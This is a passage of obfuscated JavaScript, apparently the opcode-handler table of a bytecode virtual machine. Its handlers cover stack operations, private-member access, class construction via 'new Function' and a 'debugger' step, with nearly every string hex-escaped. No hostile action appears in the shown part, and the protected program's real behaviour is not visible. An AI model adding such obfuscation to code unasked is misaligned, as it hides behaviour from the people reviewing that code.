TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x73'+'\x73'+'\x69'+'\x67'+'\x6e'+'\x20'+'\x74'+'\x6f'+'\x20'+'\x72'+'\x65'+'\x61'+'\x64'+'\x20'+'\x6f'+'\x6e'+'\x6c'+'\x79'+'\x20'+'\x70'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x20'+'\x27'+String(nv)+('\x27'+'\x20'+'\x6f'+'\x66'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'));}else Reflect['\x73'+'\x65'+'\x74'](nP,nv,ny);n1(ny),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n3();if(Array['\x69'+'\x73'+'\x41'+'\x72'+'\x72'+'\x61'+'\x79'](ny))Array['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']['\x70'+'\x75'+'\x73'+'\x68']['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](nv,ny);else for(let nP of ny){nv['\x70'+'\x75'+'\x73'+'\x68'](nP);}a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv|ny),a++;break;}},function(ni){while(!![]){let ny=n2();n1(ny),n1(ny),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv<<ny),a++;break;}},function(ni){while(!![]){n1(B),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv>>ny),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53'];vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=undefined;try{let nV=nv['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](undefined,E(n2,ny));n1(nV);}finally{vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=nP;}a++;break;}},function(ni){while(!![]){let ny=n2();n1(typeof ny==='\x62'+'\x69'+'\x67'+'\x69'+'\x6e'+'\x74'?ny-0x1n:+ny-0x1),a++;break;}},function(ni){while(!![]){debugger;a++;break;}},function(ni){while(!![]){let ny=J[ni];n1(Symbol['\x66'+'\x6f'+'\x72'](ny)),a++;break;}},function(ni){while(!![]){p[ni]=p[ni]-0x1,a++;break;}},function(ni){while(!![]){p[ni]=n2(),a++;break;}},function(ni){while(!![]){return h>0x0?n2():undefined;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv/ny),a++;break;}},function(ni){while(!![]){let ny=n2(),nv={'\x76\x61\x6c\x75\x65':ny};b['\x61'+'\x64'+'\x64'](nv),n1(nv),a++;break;}},function(ni){while(!![]){n2()?a=n7(A[a]):a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=J[ni],nV=null;if(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']){let nl=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'],nq=nl['\x67'+'\x65'+'\x74'](nP);nq&&nq['\x68'+'\x61'+'\x73'](nv)&&(nV=nq['\x67'+'\x65'+'\x74'](nv));}if(nV===null){let nB='\x5f'+'\x24'+'\x72'+'\x63'+'\x50'+'\x35'+'\x58'+'\x63'+nP['\x73'+'\x75'+'\x62'+'\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'](0x1)+('\x5f'+'\x24'+'\x6d'+'\x46'+'\x30'+'\x70'+'\x35'+'\x45');nB in nv&&(nV=nv[nB]);}if(nV===null)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x72'+'\x65'+'\x61'+'\x64'+'\x20'+'\x70'+'\x72'+'\x69'+'\x76'+'\x61'+'\x74'+'\x65'+'\x20'+'\x6d'+'\x65'+'\x6d'+'\x62'+'\x65'+'\x72'+'\x20'+nP+('\x20'+'\x66'+'\x72'+'\x6f'+'\x6d'+'\x20'+'\x61'+'\x6e'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x77'+'\x68'+'\x6f'+'\x73'+'\x65'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x20'+'\x64'+'\x69'+'\x64'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x63'+'\x6c'+'\x61'+'\x72'+'\x65'+'\x20'+'\x69'+'\x74'));if(typeof nV!=='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')throw new TypeError(nP+('\x20'+'\x69'+'\x73'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x20'+'\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'));let nY=[];for(let nX=0x0;nX<ny;nX++){nY['\x75'+'\x6e'+'\x73'+'\x68'+'\x69'+'\x66'+'\x74'](n2());}let nN=nV['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](nv,nY);n1(nN),a++;break;}},function(ni){while(!![]){n1({}),a++;break;}},function(ni){while(!![]){throw n2();break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv===ny),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv!==ny),a++;break;}},function(ni){while(!![]){n1(Y[ni]),a++;break;}},function(ni){while(!![]){let ny=n2();n1(typeof ny==='\x62'+'\x69'+'\x67'+'\x69'+'\x6e'+'\x74'?ny:+ny),a++;break;}},function(ni){while(!![]){let ny=n2();if(ni>=0x0){let nv=J[ni];n8['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][nv]=ny;}a++;break;}},function(ni){while(!![]){n1(p[ni]),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n3(),nP=J[ni];vmG(nv,nP,{'\x76\x61\x6c\x75\x65':ny,'\x77\x72\x69\x74\x61\x62\x6c\x65':!![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=J[ni];if(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']){let nY=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'],nN='\x73'+'\x65'+'\x74'+'\x5f'+nP,nl=nY['\x67'+'\x65'+'\x74'](nN);if(nl&&nl['\x68'+'\x61'+'\x73'](nv)){let nB=nl['\x67'+'\x65'+'\x74'](nv);nB['\x63'+'\x61'+'\x6c'+'\x6c'](nv,ny),n1(ny),a++;break;}let nq=nY['\x67'+'\x65'+'\x74'](nP);if(nq&&nq['\x68'+'\x61'+'\x73'](nv)){nq['\x73'+'\x65'+'\x74'](nv,ny),n1(ny),a++;break;}}let nV='\x5f'+'\x24'+'\x74'+'\x6a'+'\x37'+'\x32'+'\x49'+'\x58'+nP['\x73'+'\x75'+'\x62'+'\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'](0x1)+('\x5f'+'\x24'+'\x31'+'\x4f'+'\x32'+'\x58'+'\x6c'+'\x6b');if(nV in nv){nv[nV]=ny,n1(ny),a++;break;}throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x77'+'\x72'+'\x69'+'\x74'+'\x65'+'\x20'+'\x70'+'\x72'+'\x69'+'\x76'+'\x61'+'\x74'+'\x65'+'\x20'+'\x6d'+'\x65'+'\x6d'+'\x62'+'\x65'+'\x72'+'\x20'+nP+('\x20'+'\x74'+'\x6f'+'\x20'+'\x61'+'\x6e'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x77'+'\x68'+'\x6f'+'\x73'+'\x65'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x20'+'\x64'+'\x69'+'\x64'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x63'+'\x6c'+'\x61'+'\x72'+'\x65'+'\x20'+'\x69'+'\x74'));break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=n2();if(typeof nv!=='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')throw new TypeError(nv+('\x20'+'\x69'+'\x73'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x20'+'\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'));let nV=vmu_56631f['\x5f'+'\x24'+'\x6c'+'\x74'+'\x51'+'\x46'+'\x68'+'\x76'],nY=nV&&nV['\x67'+'\x65'+'\x74'](nv),nN=vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53'];nY&&(vmu_56631f['\x5f'+'\x24'+'\x70'+'\x59'+'\x73'+'\x43'+'\x78'+'\x34']=!![],vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=nY);try{let nl=nv['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](nP,E(n2,ny));n1(nl);}finally{nY&&(vmu_56631f['\x5f'+'\x24'+'\x70'+'\x59'+'\x73'+'\x43'+'\x78'+'\x34']=![],vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=nN);}a++;break;}},function(ni){while(!![]){let ny=ni&0xffff,nv=ni>>>0x10,nP=n2(),nV=E(n2,nP),nY=p[ny],nN=J[nv],nl=nY[nN];n1(nl['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](nY,nV)),a++;break;}},function(ni){while(!![]){if(ni===-0x1)n1(Symbol());else{let ny=n2();n1(Symbol(ny));}a++;break;}},function(ni){while(!![]){n1(~n2()),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv instanceof ny),a++;break;}},function(ni){while(!![]){Y[ni]=n2(),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv in ny),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=n3();vmG(nP,nv,{'\x73\x65\x74':ny,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(ni){while(!![]){let ny=n2();if(ny==null)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x65'+'\x20'+'\x6f'+'\x76'+'\x65'+'\x72'+'\x20'+ny);let nv=ny[Symbol['\x61'+'\x73'+'\x79'+'\x6e'+'\x63'+'\x49'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72']];if(typeof nv==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')n1(nv['\x63'+'\x61'+'\x6c'+'\x6c'](ny));else{let nP=ny[Symbol['\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72']];if(typeof nP!=='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')throw new TypeError('\x4f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x69'+'\x73'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x73'+'\x79'+'\x6e'+'\x63'+'\x20'+'\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x62'+'\x6c'+'\x65');n1(nP['\x63'+'\x61'+'\x6c'+'\x6c'](ny));}a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n3(),nP=J[ni];vmG(nv['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'],nP,{'\x76\x61\x6c\x75\x65':ny,'\x77\x72\x69\x74\x61\x62\x6c\x65':!![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(ni){while(!![]){let ny=ni&0xffff,nv=ni>>>0x10;n1(p[ny]*J[nv]),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=ny['\x6e'+'\x65'+'\x78'+'\x74']();n1(nv),a++;break;}},function(ni){while(!![]){n1(undefined),a++;break;}},function(ni){while(!![]){let ny=n2();ny&&typeof ny['\x72'+'\x65'+'\x74'+'\x75'+'\x72'+'\x6e']==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'&&ny['\x72'+'\x65'+'\x74'+'\x75'+'\x72'+'\x6e']();a++;break;}},function(ni){while(!![]){let ny=J[ni],nv;if(ny in vmu_56631f)nv=vmu_56631f[ny];else{if(ny in vmK)nv=vmK[ny];else throw new ReferenceError(ny+('\x20'+'\x69'+'\x73'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x66'+'\x69'+'\x6e'+'\x65'+'\x64'));}n1(nv),a++;break;}},function(ni){while(!![]){n1(-n2()),a++;break;}},function(ni){while(!![]){let ny=p[ni]+0x1;p[ni]=ny,n1(ny),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=J[ni];if(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']){let nV=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'],nY='\x67'+'\x65'+'\x74'+'\x5f'+nv,nN=nV['\x67'+'\x65'+'\x74'](nY);if(nN&&nN['\x68'+'\x61'+'\x73'](ny)){let nq=nN['\x67'+'\x65'+'\x74'](ny);n1(nq['\x63'+'\x61'+'\x6c'+'\x6c'](ny)),a++;break;}let nl=nV['\x67'+'\x65'+'\x74'](nv);if(nl&&nl['\x68'+'\x61'+'\x73'](ny)){n1(nl['\x67'+'\x65'+'\x74'](ny)),a++;break;}}let nP='\x5f'+'\x24'+'\x74'+'\x6a'+'\x37'+'\x32'+'\x49'+'\x58'+nv['\x73'+'\x75'+'\x62'+'\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'](0x1)+('\x5f'+'\x24'+'\x31'+'\x4f'+'\x32'+'\x58'+'\x6c'+'\x6b');if(nP in ny){n1(ny[nP]),a++;break;}throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x72'+'\x65'+'\x61'+'\x64'+'\x20'+'\x70'+'\x72'+'\x69'+'\x76'+'\x61'+'\x74'+'\x65'+'\x20'+'\x6d'+'\x65'+'\x6d'+'\x62'+'\x65'+'\x72'+'\x20'+nv+('\x20'+'\x66'+'\x72'+'\x6f'+'\x6d'+'\x20'+'\x61'+'\x6e'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x77'+'\x68'+'\x6f'+'\x73'+'\x65'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x20'+'\x64'+'\x69'+'\x64'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x63'+'\x6c'+'\x61'+'\x72'+'\x65'+'\x20'+'\x69'+'\x74'));break;}},function(ni){while(!![]){n1(!n2()),a++;break;}},function(ni){while(!![]){if(F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']>0x0){let ny=F[F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']-0x1];if(ny['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57']!==undefined){T['\x5f'+'\x24'+'\x52'+'\x4a'+'\x69'+'\x6a'+'\x76'+'\x42']=!![],T['\x5f'+'\x24'+'\x4d'+'\x31'+'\x6e'+'\x41'+'\x79'+'\x74']=n2(),a=ny['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57'];break;}}T['\x5f'+'\x24'+'\x52'+'\x4a'+'\x69'+'\x6a'+'\x76'+'\x42']&&(T['\x5f'+'\x24'+'\x52'+'\x4a'+'\x69'+'\x6a'+'\x76'+'\x42']=![],T['\x5f'+'\x24'+'\x4d'+'\x31'+'\x6e'+'\x41'+'\x79'+'\x74']=undefined);ns=!![],nU=n2();return;break;}},function(ni){while(!![]){let ny=n2(),nv=n3();if(ny===null){vmS(nv['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'],null),vmS(nv,Function['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']),nv['\x5f'+'\x24'+'\x41'+'\x47'+'\x46'+'\x78'+'\x67'+'\x32']=null,a++;break;}let nP=![];try{let nV=vmO(ny['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']),nY=ny['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](nV,[]);nY!==undefined&&nY!==nV&&(nP=!![]);}catch(nN){nN instanceof TypeError&&(nN['\x6d'+'\x65'+'\x73'+'\x73'+'\x61'+'\x67'+'\x65']['\x69'+'\x6e'+'\x63'+'\x6c'+'\x75'+'\x64'+'\x65'+'\x73']('\x27'+'\x6e'+'\x65'+'\x77'+'\x27')||nN['\x6d'+'\x65'+'\x73'+'\x73'+'\x61'+'\x67'+'\x65']['\x69'+'\x6e'+'\x63'+'\x6c'+'\x75'+'\x64'+'\x65'+'\x73']('\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72')||nN['\x6d'+'\x65'+'\x73'+'\x73'+'\x61'+'\x67'+'\x65']['\x69'+'\x6e'+'\x63'+'\x6c'+'\x75'+'\x64'+'\x65'+'\x73']('\x49'+'\x6c'+'\x6c'+'\x65'+'\x67'+'\x61'+'\x6c'+'\x20'+'\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72'))&&(nP=!![]);}if(nP){let nl=nv,nq=vmu_56631f,nB='\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74',nX='\x5f'+'\x24'+'\x56'+'\x30'+'\x52'+'\x39'+'\x49'+'\x78',nh='\x5f'+'\x24'+'\x73'+'\x75'+'\x70'+'\x65'+'\x72'+'\x43'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x64';try{let np=new Function('\x50'+'\x61'+'\x72'+'\x65'+'\x6e'+'\x74'+'\x43'+'\x6c'+'\x61'+'\x73'+'\x73','\x76'+'\x6d'+'\x43'+'\x74'+'\x6f'+'\x72'+'\x46'+'\x75'+'\x6e'+'\x63','\x76'+'\x6d'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x73','\x6e'+'\x74'+'\x4b'+'\x65'+'\x79','\x63'+'\x74'+'\x4b'+'\x65'+'\x79','\x73'+'\x63'+'\x4b'+'\x65'+'\x79','\x6c'+'\x65'+'\x74'+'\x20'+'\x52'+'\x43'+'\x20'+'\x3d'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x20'+'\x65'+'\x78'+'\x74'+'\x65'+'\x6e'+'\x64'+'\x73'+'\x20'+'\x50'+'\x61'+'\x72'+'\x65'+'\x6e'+'\x74'+'\x43'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x20'+'\x7b'+('\x20'+'\x20'+'\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72'+'\x28'+'\x2e'+'\x2e'+'\x2e'+'\x61'+'\x72'+'\x67'+'\x73'+'\x29'+'\x20'+'\x7b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x73'+'\x75'+'\x70'+'\x65'+'\x72'+'\x28'+'\x2e'+'\x2e'+'\x2e'+'\x61'+'\x72'+'\x67'+'\x73'+'\x29'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x76'+'\x6d'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x73'+'\x5b'+'\x73'+'\x63'+'\x4b'+'\x65'+'\x79'+'\x5d'+'\x20'+'\x3d'+'\x20'+'\x74'+'\x72'+'\x75'+'\x65'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x76'+'\x6d'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x73'+'\x5b'+'\x63'+'\x74'+'\x4b'+'\x65'+'\x79'+'\x5d'+'\x20'+'\x3d'+'\x20'+'\x6e'+'\x65'+'\x77'+'\x2e'+'\x74'+'\x61'+'\x72'+'\x67'+'\x65'+'\x74'+'\x20'+'\x7c'+'\x7c'+'\x20'+'\x52'+'\x43'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x6c'+'\x65'+'\x74'+'\x20'+'\x68'+'\x61'+'\x64'+'\x4e'+'\x74'+'\x20'+'\x3d'+'\x20'+'\x6e'+'\x74'+'\x4b'+'\x65'+'\x79'+'\x20'+'\x69'+'\x6e'+'\x20'+'\x76'+'\x6d'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x73'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x69'+'\x66'+'\x20'+'\x28'+'\x21'+'\x68'+'\x61'+'\x64'+'\x4e'+'\x74'+'\x29'+'\x20'+'\x76'+'\x6d'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x73'+'\x5b'+'\x6e'+'\x74'+'\x4b'+'\x65'+'\x79'+'\x5d'+'\x20'+'\x3d'+'\x20'+'\x6e'+'\x65'+'\x77'+'\x2e'+'\x74'+'\x61'+'\x72'+'\x67'+'\x65'+'\x74'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x74'+'\x72'+'\x79'+'\x20'+'\x7b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x76'+'\x6d'+'\x43'+'\x74'+'\x6f'+'\x72'+'\x46'+'\x75'+'\x6e'+'\x63'+'\x2e'+'\x61'+'\x70'+'\x70'+'\x6c'+'\x79'+'\x28'+'\x74'+'\x68'+'\x69'+'\x73'+'\x2c'+'\x20'+'\x61'+'\x72'+'\x67'+'\x73'+'\x29'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x7d'+'\x20'+'\x66'+'\x69'+'\x6e'+'\x61'+'\x6c'+'\x6c'+'\x79'+'\x20'+'\x7b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x64'+'\x65'+'\x6c'+'\x65'+'\x74'+'\x65'+'\x20'+'\x76'+'\x6d'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x73'+'\x5b'+'\x73'+'\x63'+'\x4b'+'\x65'+'\x79'+'\x5d'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x64'+'\x65'+'\x6c'+'\x65'+'\x74'+'\x65'+'\x20'+'\x76'+'\x6d'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x73'+'\x5b'+'\x63'+'\x74'+'\x4b'+'\x65'+'\x79'+'\x5d'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x69'+'\x66'+'\x20'+'\x28'+'\x21'+'\x68'+'\x61'+'\x64'+'\x4e'+'\x74'+'\x29'+'\x20'+'\x64'+'\x65'+'\x6c'+'\x65'+'\x74'+'\x65'+'\x20'+'\x76'+'\x6d'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x73'+'\x5b'+'\x6e'+'\x74'+'\x4b'+'\x65'+'\x79'+'\x5d'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x7d')+('\x20'+'\x20'+'\x7d')+('\x7d'+'\x3b')+('\x72'+'\x65'+'\x74'+'\x75'+'\x72'+'\x6e'+'\x20'+'\x52'+'\x43'+'\x3b'))(ny,nl,nq,nB,nX,nh);vmL(nl)['\x66'+'\x6f'+'\x72'+'\x45'+'\x61'+'\x63'+'\x68'](function(na){if(na!=='\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'&&na!=='\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'&&na!=='\x6e'+'\x61'+'\x6d'+'\x65')try{vmG(np,na,vmo(nl,na));}catch(nJ){}});nl['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']&&(vmL(nl['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'])['\x66'+'\x6f'+'\x72'+'\x45'+'\x61'+'\x63'+'\x68'](function(na){if(na!=='\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72')try{vmG(np['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'],na,vmo(nl['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'],na));}catch(nJ){}}),vmm(nl['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'])['\x66'+'\x6f'+'\x72'+'\x45'+'\x61'+'\x63'+'\x68'](function(na){try{vmG(np['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'],na,vmo(nl['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'],na));}catch(nJ){}}));n2(),n1(np),np['\x5f'+'\x24'+'\x41'+'\x47'+'\x46'+'\x78'+'\x67'+'\x32']=ny,a++;break;}catch(na){}}vmS(nv['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'],ny['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']),vmS(nv,ny),nv['\x5f'+'\x24'+'\x41'+'\x47'+'\x46'+'\x78'+'\x67'+'\x32']=ny,a++;break;}},function(ni){while(!![]){let ny=n2();ny!==null&&ny!==undefined?a=n7(A[a]):a++;break;}},function(ni){while(!![]){let ny=n2(),nv=J[ni];if(ny===null||ny===undefined)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x72'+'\x65'+'\x61'+'\x64'+'\x20'+'\x70'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x20'+'\x27'+String(nv)+('\x27'+'\x20'+'\x6f'+'\x66'+'\x20')+ny);n1(ny[nv]),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=n2(),nV;if(typeof nP==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')nV=vmt(nP);else{let nl=vmt(nP),nq=nl&&nl['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']&&nl['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']===nl;nq?nV=vmt(nl):nV=nl;}let nY=null,nN=nV;while(nN!==null){nY=vmo(nN,nv);if(nY)break;nN=vmt(nN);}nY&&nY['\x73'+'\x65'+'\x74']?nY['\x73'+'\x65'+'\x74']['\x63'+'\x61'+'\x6c'+'\x6c'](nP,ny):nV[nv]=ny;n1(ny),a++;break;}},function(ni){while(!![]){p[ni]=p[ni]+0x1,a++;break;}},function(ni){while(!![]){let ny,nv;ni!==undefined?(nv=n2(),ny=J[ni]):(ny=n2(),nv=n2());let nP=delete nv[ny];if(ne&&!nP)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x6c'+'\x65'+'\x74'+'\x65'+'\x20'+'\x70'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x20'+'\x27'+String(ny)+('\x27'+'\x20'+'\x6f'+'\x66'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'));n1(nP),a++;break;}},function(ni){while(!![]){let ny=J[ni],nv=n2();if(n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']){ny in n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][ny];let nV=ny['\x73'+'\x70'+'\x6c'+'\x69'+'\x74']('\x24'+'\x24')[0x0];nV!==ny&&nV in 